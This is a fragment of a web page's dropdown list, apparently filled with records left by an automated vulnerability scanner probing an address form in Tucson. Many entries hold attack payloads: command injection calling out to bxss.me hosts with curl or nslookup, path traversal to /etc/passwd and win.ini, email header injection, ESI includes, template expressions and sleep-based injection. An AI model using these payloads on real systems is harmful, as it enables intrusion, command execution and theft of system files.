								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
